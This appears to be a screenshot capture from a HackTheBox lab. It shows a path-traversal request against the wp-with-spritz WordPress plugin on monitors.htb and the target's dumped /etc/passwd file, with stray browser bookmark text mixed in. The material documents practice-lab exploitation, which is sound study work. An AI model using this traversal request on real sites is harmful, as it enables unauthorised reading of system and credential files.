 view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
29 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
30 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
31 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
32